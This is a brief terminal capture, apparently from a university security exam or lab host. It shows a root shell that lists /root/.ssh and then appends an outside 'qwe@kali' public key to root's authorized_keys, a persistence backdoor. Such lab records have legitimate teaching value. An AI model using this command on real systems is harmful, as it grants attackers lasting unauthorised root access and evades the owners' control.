 root@hku-comp7904-exam:~# ls -al /root/.ssh
ls -al /root/.ssh
total 12
drwx------ 2 root root 4096 Apr 20  2020 .
drwx------ 7 root root 4096 Apr 29  2020 ..
-rw------- 1 root root  390 Apr 20  2020 authorized_keys
root@hku-comp7904-exam:~# echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA9FLvGs8/ih57XIngEZh5B3zbVGptdXl+8odd1DnmCN qwe@kali' >> /root/.ssh/authorized_keys
<8odd1DnmCN qwe@kali' >> /root/.ssh/authorized_keys